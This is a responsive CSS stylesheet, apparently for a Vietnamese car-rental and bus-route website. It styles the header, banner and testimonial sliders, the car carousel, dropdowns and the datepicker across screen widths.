@media (max-width: 479.99px) {

  .content-tuyenxe .box .time .left-box span.title,
  .content-tuyenxe .box .time .right-box span.title {
    font-size: 11px;
  }
}

/* @media (min-width: 230px) and (max-width: 369.98px) {
    #header .header__mid .header__main .hotline__group {
        display: block;
    }
    #header .header__mid .header__main .hotline__group p {
        display: none;
    }
    #header .header__mid .header__main {
        display: flex;
        align-items: center;
    }
    #header .header__mid .header__main .hotline__group {
        margin-left: auto;
    }
    #header .header__mid .header__main .hotline__group a {
        display: none;
    }
    #header .header__mid .header__main .hotline__group a.hotline__mobile {
        display: block;
        width: 40px;
        height: 30px;
        margin-right: -10px;
    }
    #header .header__mid .header__main .hotline__group a.hotline__mobile img {
        object-fit: cover;
        width: 100%;
        height: 100%;
    }
} */

@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid.fixed::before {
    top: 56px !important;
  }

  #header .header__mid .header__main .logo {
    top: -18px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 11px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }

  #header .header__top .language-group li {
    width: 25px;
    margin-left: 6px;
  }
}

@media (min-width: 420px) and (max-width: 575.98px) {
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    display: unset;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info::before {
    display: none;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin: unset;
  }
}

@media (min-width: 480px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    transform: translateY(1px);
  }

  /* #header .header__mid .header__main .name__logo {
    top: 58px;
  } */
  #NewsFeed::before {
    background-image: url(../images/decorate-bg-sm.svg);
  }

  .content-search-car .item-car {
    width: 50%;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 69px;
  }
}

@media (min-width: 576px) {

  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }



  #header .header__mid.fixed {
    background-color: #292b2d;
  }

  #NewsFeed::before {
    width: 490px;
    height: 34px;
  }

  #tuyenxe .title__global-1 h2 {
    max-width: unset;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 16px;
  }
}

@media (min-width: 768px) {
  #header .header__top .language-group {
    transform: translateY(-2px);
  }


  .banner__slider {
    background-color: #060606;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    background-size: cover;
    background-repeat: no-repeat;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
    margin: 6px 3px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    order: unset;
    -webkit-box-ordinal-group: unset;
    margin-bottom: 30px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    margin-top: 15px;
    order: unset;
    -webkit-box-ordinal-group: unset;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 49%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    width: 48%;
    max-width: 560px;
  }

  .page__service .banner__slider .swiper-wrapper .swiper-slide .frame img {
    height: 100%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
    max-width: 270px;
  }

  .banner__slider .swiper-pagination {
    bottom: 8%;
  }

  #Why .Why__choose .Why__choose-item {
    width: 100%;
    max-width: calc(33.333% - 10px);
  }

  #Why .Why__choose .Why__choose-item h3 {
    font-size: 15px;
  }

  .page__service section#Produce .title__global-1 h2 {
    margin-top: 0;
  }

  .contact-booking .decorate__global {
    top: -2px;
  }
}

@media (min-width: 768.01px) {
  section#gioi-thieu {
    background: url(../images/rental_ab.jpg) center left no-repeat;
    background-size: 100%;
    padding-bottom: 0%;
  }

  #gioi-thieu .rew .col-r,
  #gioi-thieu .rew .col-l {
    width: 50%;
    min-height: 5px;
    float: left;
    font-size: 15px;
    padding-left: 60px;
    text-align: justify;
  }

  #gioi-thieu .rew .col-l {
    display: block;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg-md.svg);
  }
}

@media (min-width: 992px) {
  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
    padding-left: 0;
  }


  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    transform: translateY(-5px);
  }

  #header .header__mid::before {
    bottom: -33px;
  }

  #header .header__top .language-group {
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }



  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    top: -webkit-calc(100% - 15px);
    top: -moz-calc(100% - 15px);
    top: calc(100% - 15px);
    left: 50%;
    -webkit-transform: rotateX(-90deg) translateX(-50%);
    -moz-transform: rotateX(-90deg) translateX(-50%);
    transform: rotateX(-90deg) translateX(-50%);
    padding: 0;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    border-radius: 0;
    background-color: #1e1f1f;
  }

  .addon__menu .box__menu .menu .menu__list ul::before {
    content: "";
    position: absolute;
    top: -3px;
    left: 50%;
    transform: translate(-50%, -100%);
    border-style: solid;
    border-width: 7px 13px;
    border-color: transparent transparent #d39c42 transparent;
  }



  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transform: rotateX(0) translateX(-50%);
    -moz-transform: rotateX(0) translateX(-50%);
    transform: rotateX(0) translateX(-50%);
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    border-bottom: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    color: #fff;
    text-transform: uppercase;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover,
  .addon__menu .box__menu .menu .menu__list ul li.active,
  .addon__menu .box__menu .menu .menu__list ul li:focus {
    background: #d39c42;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    font-weight: 400;
    color: #fff;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    transform: translateY(-15px);
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    height: 85%;
    margin-top: auto;
  }

  .banner__slider .pagination {
    bottom: 10%;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg.svg);
  }

  #Why .Why__choose .Why__choose-item {
    max-width: calc(30% - 20px);
  }

  .content-search-car .item-car {
    width: 33.3333%;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 18px;
  }
}

@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 35%;
  }

  #Why .Why__choose .Why__choose-item {
    max-width: calc(25% - 20px);
    margin: 15px 10px;
  }

  .page__service section#Produce .title__global-1 h2 {
    margin-top: 12px;
  }
}

@media (min-width: 1300px) {
  .banner__slider .pagination {
    bottom: 9%;
  }
}

@media (min-width: 1400px) {
  .content-search-car .item-car {
    width: 25%;
  }
}

@media (min-width: 1550px) {
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    max-width: 181px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.0456%;
  }

  section#gioi-thieu {
    background-position: center left;
    background-size: auto 100%;
    /* 80% 105%; */
  }
}

/* Evaluate__slide */

@media (min-width: 230px) {
  #Evaluate {
    padding-bottom: 0;
  }

  #Evaluate .title__global-1 h2 {
    margin-bottom: 10px;
  }

  #Evaluate .title__global-1 h2::before,
  #Evaluate .title__global-1 h2::after {
    display: none;
  }

  #Evaluate .Evaluate-decorate span {
    /* font-family: "Lato-Regular_2", sans-serif; */
    font-family: Arial, Helvetica, sans-serif;
    text-transform: none;
    font-size: 30px;
    line-height: 1.5;
    -webkit-transform: unset;
    -moz-transform: unset;
    -ms-transform: unset;
    transform: unset;
    color: #d39c42;
  }

  .Evaluate__slide {
    padding-bottom: 30px;
    position: relative;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__slide-content {
    position: relative;
    margin-top: 60px;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title {
    position: absolute;
    width: 100%;
    height: 90px;
    top: 0;
    transform: translateY(-50%);
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::before,
  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 20px;
    left: 0;
    height: 1px;
    background-color: #fff;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    left: unset;
    right: 0;
    width: calc(100% - 220px);
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar {
    border: 1px solid #e3e5e5;
    margin: 0;
    margin-right: 10px;
    margin-left: 20px;
    position: relative;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar::before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 3px;
    transform: translate(-50%, 100%);
    border-style: solid;
    border-width: 15px;
    border-color: #e3e5e5 transparent transparent transparent;
    z-index: -1;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar img {
    border-radius: 50%;
    width: 100%;
    height: 100%;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__name {
    text-transform: uppercase;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    color: #d39c42;
    font-size: 18px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__business {
    color: #fff;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-align: left;
    font-size: 14px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 14px;
    text-align: justify;
    padding: 10px;
    padding-top: 65px;
    border: 1px solid #fff;
    border-top: 0;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content span {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 5;
    height: calc(25px * 5);
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .Evaluate__slide .pagination {
    text-align: center;
    position: absolute;
    bottom: 10px;
  }

  .Evaluate__slide .pagination .swiper-pagination-bullet {
    border-radius: 0;
    width: 20px;
    height: 3px;
    background-color: #fff;
    opacity: 1;
  }

  .Evaluate__slide .pagination .swiper-pagination-bullet-active {
    background-color: #d39c42;
  }
}

@media (min-width: 480px) {
  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    padding: 20px;
    padding-top: 65px;
  }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {
  #Evaluate .Evaluate__slide {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (min-width: 992px) {
  #Evaluate .swiper-button-prev {
    left: 0%;
  }

  #Evaluate .swiper-button-next {
    right: 0%;
  }
}

@media (min-width: 1200px) {
  .Evaluate__slide {
    padding-bottom: 40px;
  }

  #Evaluate .Evaluate__slide {
    max-width: 1000px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    font-size: 23px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content span {
    line-height: 28px;
    height: calc(28px * 5);
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__business {
    font-size: 23px;
    line-height: 1.1;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__name {
    font-size: 25px;
    line-height: 1.1;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar {
    width: 120px;
    height: 120px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    padding-top: 80px;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    width: calc(100% - 300px);
  }

  #Evaluate .swiper-button-prev {
    left: 0;
  }

  #Evaluate .swiper-button-next {
    right: 0;
  }
}

/* slider-group-xe */

@media (min-width: 230px) {
  #AboutUs .slider-group-xe .owl-nav {
    /* display: none; */
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev,
  #AboutUs .slider-group-xe .owl-nav .owl-next {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev span,
  #AboutUs .slider-group-xe .owl-nav .owl-next span {
    display: none;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev::after,
  #AboutUs .slider-group-xe .owl-nav .owl-next::after,
  .Produce__group .owl-nav .owl-next::after,
  .Produce__group .owl-nav .owl-prev::after {
    content: "prev";
    font-size: 24px;
    color: #fff;
    font-family: swiper-icons;
    font-weight: 700;
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev::after {}

  #AboutUs .slider-group-xe .owl-nav .owl-next::after {
    content: "next";
  }

  .Produce__group .owl-nav .owl-next::after {
    content: "next";
  }

  #AboutUs .slider-group-xe {}

  .banner-slider-vertical {
    background-size: 100% 90%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    position: absolute;
    bottom: 20px;
    width: 100%;
    display: flex;
    justify-content: center;
    display: none;
  }

  #AboutUs .slider-group-xe .owl-dot {
    width: 20px;
    height: 5px;
    background-color: #fff;
    margin: 0 3px;
  }

  #AboutUs .slider-group-xe .owl-dot.active {
    background-color: #2e2e2e;
  }

  .Produce__group .owl-nav {
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    right: 0px;
    display: flex;
    justify-content: space-between;
    position: absolute;
  }

  .Produce__group .owl-nav span {
    font-size: 28px;
    display: none;
  }

  .slider-group-xe .center {
    padding-bottom: 15px;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 160px;*/
  }

  .slider-group-xe .center .ct h4 {
    font-size: 18px;
  }

  .slider-group-xe .center .ct .desc {
    padding: 0 25px;
    margin: 5px auto;
    width: 100%;
    min-height: 63px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .slider-group-xe .center .ct .desc * {
    font-size: 14px;
    margin: 5px auto;
    line-height: 1.5;
    padding: 0 30px;
    display: inline;
  }

  .slider-group-xe .center .ct p {
    padding: 0 10px;
    margin: 5px 0;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .slider-group-xe .center .ct p.price-k {
    color: #fff;
  }
}

@media (max-width: 340px) {
  .slider-group-xe .center {
    padding-bottom: 15px !important;
  }

  .banner-slider-vertical {
    background-size: 100% 92%;
  }
}

@media (min-width: 480px) {
  #AboutUs .slider-group-xe .owl-nav {
    left: -15%;
    right: -15%;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 180px;*/
    margin-top: 20px;
  }

  .slider-group-xe .center .ct h4 {
    font-size: 20px;
  }

  #AboutUs .slider-group-xe {
    margin-left: auto;
    margin-right: auto;
    width: 70%;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 25px;
  }
}

@media (min-width: 576px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 200px;*/
    margin-top: 30px;
  }

  .slider-group-xe .center .ct h4 {}

  #AboutUs .slider-group-xe {}

  .slider-group-xe .center .ct {
    padding-bottom: 45px;
  }

  .slider-group-xe .center .ct p {
    font-size: 14px;
    margin: 10px 0;
    padding: 0 30px;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 35px;
  }
}

@media (min-width: 768px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 340px;*/
    margin-bottom: 20px;
  }

  .slider-group-xe .center .ct h4 {}

  #AboutUs .slider-group-xe {
    width: 60%;
  }

  #AboutUs .slider-group-xe .center .ct {
    width: 320px;
    margin: 0 auto;
  }

  .slider-group-xe .center .ct p {
    max-width: 380px;
    margin-left: auto;
    margin-right: auto;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {}

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 45px;
  }
}

@media (min-width: 992px) {
  #AboutUs .slider-group-xe {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-nav {
    left: 10%;
    right: 10%;
    top: 50%;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    margin-top: 0;
    margin-bottom: 0;
  }

  .slider-group-xe .center .item {}
}

@media (min-width: 992px) and (max-width: 1120px) {
  .banner-slider-vertical {
    background-size: 100% 90%;
  }
}

@media (min-width: 1120px) {
  .banner-slider-vertical {
    background-size: 100% 85%;
  }
  .slider-group-xe .center .ct p {
    padding: 0 !important;
  }
}

@media (min-width: 1200px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*margin-top: 30px;*/
    margin-bottom: 20px;
  }

  .slider-group-xe.owl-carousel .owl-item img {
    margin-top: 60px;
  }
}

@media (min-width: 1400px) {
  .slider-group-xe .center {
    background-size: 450px;
  }

  #AboutUs .slider-group-xe .owl-nav {
    top: 50%;
  }

  .banner-slider-vertical {
    background-size: 100% 89%;
    margin-bottom: -60px;
  }
}

@media (min-width: 1500px) {
  .slider-group-xe .center {
    background-size: 480px;
  }

  .banner-slider-vertical {
    margin-bottom: -30px;
  }
}

.button-l a {
  border-radius: 5px;
}

@media (min-width: 1920px) {
  .search-rental {
    background-size: 1920px;
  }

  .container-data {
    height: 100%;
    display: flex;
    align-items: center;
  }
}

/* 25/03/2022 */

#Evaluate .Evaluate__img::before {
  background-color: rgba(0, 0, 0, 0.72);
}

@media (min-width: 230px) {
  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-bg-sm.svg");
    top: 49.5px;
    fill: #292b2d;
    left: 50%;
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }

  .decorate__global {
    background-image: url(../images/decorate-bg-sm.svg);
    width: 270px;
    height: 32px;
    background-position: top center;
    object-fit: contain;
    object-position: top center;
  }

  #Produce .Produce__group .Produce__item .Produce__content .decorate-1,
  #Produce .Produce__group .Produce__item .Produce__content .decorate-2 {
    display: none;
  }

  #Produce .Produce__group .Produce__item .Produce__content {
    /* background-image: url('../images/bg-product.svg'); */
    background-repeat: no-repeat;
    background-size: 418px 100%;
    background-position: center top;
    background-color: transparent;
    padding-top: 10px;
    margin-top: -0;
    position: relative;
  }

  #Produce .Produce__group .Produce__item .Produce__content::before {
    content: "";
    position: absolute;
    height: 34px;
    top: -31px;
    left: 0;
    right: calc(50% + 85px);
    bottom: 100%;
    background-image: url(../images/bg-product-left.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: right bottom;
  }

  #Produce .Produce__group .Produce__item .Produce__content::after {
    content: "";
    position: absolute;
    height: 34px;
    top: -31px;
    right: 0;
    left: calc(50% + 85px);
    bottom: 100%;
    background-image: url(../images/bg-product-right.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: left bottom;
  }

  .contact-booking {
    position: relative;
    background-color: #d39c42;
    margin-bottom: 40px;
    text-align: center;
    padding-top: 50px;
    width: 100%;
    padding-bottom: 10px;
  }

  .contact-booking .decorate__global {
    filter: brightness(0) invert(1);
  }

  .contact-booking h2,
  .contact-booking a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    text-shadow: 2px 2px #000;
    font-size: 22px;
    margin-bottom: 0;
  }

  .contact-booking a {
    font-size: 26px;
  }

  .tag-video {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    margin-bottom: 0;
    color: #939393;
    font-size: 18px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin-top: 15px;
    margin-bottom: 10px;
    text-transform: initial;
  }
  section.search-rental a {
    -webkit-appearance: auto;
  }
  section.search-rental a:hover {
    background-color: #d39c42;
    color: #2e2e2e;
    border: 1px solid #2e2e2e;
    outline: 0;
  }

  a.gt-more:hover,
  a.gt-more:focus {
    background: #2e2e2e;
  }

  .slider-group-xe .center .ct a:hover,
  .slider-group-xe .center .ct a:focus {
    background: #d39c42;
    border: 1px solid #2e2e2e;
  }

  #footer .footer__group .map__contact .btn__contact {
    padding: 4px 0;
    border: 1px solid #d39c42;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  #footer .footer__group .map__contact .btn__contact:hover,
  #footer .footer__group .map__contact .btn__contact:focus {
    background-color: #2e2e2e;
    padding: 4px 9px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  section#Produce .Produce__content h4 a:hover {
    color: #d39c42;
  }

  .button-l button:hover,
  .button-l button:focus {
    background: #2e2e2e;
    cursor: pointer;
  }

  #Video .Video-group .Video-item .Video-item-title:hover {
    color: #d39c42;
  }

  #thue-xe .line-2 .decorate__global {
    top: calc(100%);
  }

}

@media (min-width: 480px) {
  #header .header__mid.fixed::before {
    top: 66px;
  }

  .decorate__global {
    /* height: 30px; */
  }
}

@media (min-width: 576px) {
  .decorate__global {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
    background-position: center;
    background-size: contain;
  }

  #header .header__mid.fixed::before {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 66px;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg-md.svg);
    background-size: contain;
  }

  .contact-booking h2 {
    font-size: 28px;
  }

  .contact-booking a {
    font-size: 34px;
  }

  #Produce .Produce__group .Produce__item .Produce__content::before {
    right: calc(50% + 50px);
  }

  #Produce .Produce__group .Produce__item .Produce__content::after {
    left: calc(50% + 50px);
  }
}

@media (max-width: 768px) {
  section.search-rental button {
    width: calc(50% - 20px);
    margin-left: 10px;
    margin-right: 10px;
  }
}

@media (min-width: 768.01px) {
  #header .header__mid.fixed::before {
    /* background-image: url('../images/decorate-bg-md.svg'); */
    height: 32px;
  }

  #header .header__mid.fixed::before,
  .decorate__global,
  #NewsFeed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 415px;
  }

  .decorate__global {}

  #Evaluate .title__global-1 .decorate__global {
    top: -2px;
  }

  #NewsFeed::before,
  .decorate__global {
    width: 415px;
    background-position: top center;
  }

  #Produce .banner-top {
    width: 1575px;
    left: 50%;
    transform: translateX(-50%);
  }

  section.search-rental {
    background-size: 1640px;
    background-position: top center;
    padding-top: 40px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin-top: 0;
    margin-bottom: 0;
  }
}

@media (max-width: 991.98px) {
  .search-rental {
    height: 130px;
  }

}

@media (min-width: 992px) {

  #header .header__mid.fixed::before {
    top: 99px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 95px;
  }

  .search-rental {
    background-size: 1920px 100%;
    position: relative;
    z-index: 5;
  }

  #header .header__mid.fixed::before,
  .decorate__global,
  #NewsFeed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 490px;
  }

  #NewsFeed::before,
  .decorate__global {
    width: 490px;
    background-position: top center;
  }

  .search-rental::before,
  .search-rental::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: calc(50% - 490px);
    z-index: -1;
    background-color: #d39c42;
  }

  .search-rental::after {
    right: 0;
    left: unset;
  }

  section.search-rental {
    background-size: 1920px;
    padding-top: 55px;
  }

  .owl-carousel.owl-drag .owl-item:not(.center) {
    transform: translateY(50px);
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 0;
  }

  #Produce .banner-top {
    width: 1860px;
  }
}

@media (min-width: 1200px) {
  .contact-booking h2 {
    font-size: 32px;
  }

  .contact-booking a {
    font-size: 46px;
  }

  section#Produce {
    padding-top: 30px;
  }

  #thue-xe {
    margin-bottom: 20px;
  }

  #thue-xe .line-2 .decorate__global {
    top: calc(100%);
  }
}

@media (min-width: 1400px) {
  .owl-carousel.owl-drag .owl-item:not(.center) {
    transform: unset;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 45px;
  }
}

@media (min-width: 1920px) {
  #thue-xe .line-2 .decorate__global {
    top: calc(94% - 0px);
  }

  .banner-top {
    top: -1px;
  }

  .banner-top img {
    height: 101%;
  }

  #Evaluate {
    overflow: unset;
  }

  #Evaluate .title__global-1 .decorate__global {
    top: 0;
  }

  #header .header__mid::before {
    background-size: 1920px;
  }

  #header .header__mid::after {
    display: block;
    /*background: #292b2d;*/
    width: 100%;
    top: 0px;
    bottom: 0;
    background: linear-gradient(0deg, #2D2B2B 0%, #292627 50%, #231F20 100%);
    z-index: 2;
  }

  #thue-xe .title__global-1 h2 {
    margin-top: 16px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 0;
    height: 540px;
    background-position: bottom center;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {}
}

.select2-container .select2-selection--single {
  height: 35px;
}

.select2-container--default .select2-selection--single {
  border-radius: 0;
  border: 1px solid #bbb;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 33px;
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
  background-color: #d39c42;
}

.page-contact .main-contact .select2 {
  float: right;
}

#gioi-thieu {
  z-index: 5;
}

q.ui-state-hover,
q.ui-state-hover:hover {
  background-color: #d39c42 !important;
  color: #fff !important;
}

.ui-datepicker td a {
  text-align: center;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.ui-state-active {
  background-color: #2e2e2e !important;
}

.page__rental-contact .banner__slider {
  background-color: transparent;
}

@media (min-width: 350px) and (max-width: 479.98px) {
  .content-search-car .item-car .box .info {
    padding-top: 35px;
    padding-bottom: 10px;
  }
}

.select2 {
  width: 100% !important;
}

@media (min-width: 576px) {
  .page-contact .select2 {
    width: 300px !important;
  }

}

@media (min-width: 768px) {
  .page-contact .select2 {
    width: 100% !important;
  }
}

@media (min-width: 992px) {
  .page-contact .select2 {
    width: 300px !important;
  }
}

.select2-dropdown {
  z-index: 800;
}

.swiper-button-prev::after,
.swiper-button-next::after {
  font-size: 24px;
  color: #fff;
  font-weight: 700;
}

.btn__black .swiper-button-prev::after,
.btn__black .swiper-button-next::after {
  color: #2e2e2e;
}

@media (min-width: 1200px) {}

button,
button:focus {
  outline: none;
}

.posi__abs-0 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.w100 {
  width: 100%;
}

.h100 {
  height: 100%;
}

@media (min-width: 230px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 20%;
  }
}

@media (min-width: 480px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 25%;
  }
}

@media (min-width: 768px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 48%;
  }
}

@media (min-width: 992px) {

  .banner__slider .swiper-button-prev,
  .banner__slider .swiper-button-next {
    top: 50%;
  }
}

@media (min-width: 1200px) {
  .banner__slider .swiper-button-prev {
    left: 0;
  }

  .banner__slider .swiper-button-next {
    right: 0;
  }
}

@media (max-width: 1023.98px) {
  #thue-xe .title__global-1 h2 {
    max-width: 350px;
    margin-left: auto;
    margin-right: auto;
